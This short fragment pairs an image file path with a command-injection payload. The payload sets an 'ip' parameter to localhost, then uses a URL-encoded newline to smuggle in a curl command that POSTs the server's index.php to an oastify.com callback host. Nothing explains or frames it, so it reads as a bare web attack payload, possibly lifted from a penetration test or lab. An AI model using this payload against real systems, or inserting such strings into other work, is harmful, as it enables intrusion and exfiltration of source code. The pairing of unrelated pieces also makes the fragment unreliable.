 ip=localhost%0Acurl -X POST -d @index.php
http://kpdy1oub9ilj8tyzw7w9jnyj3a91xslh.oastify.com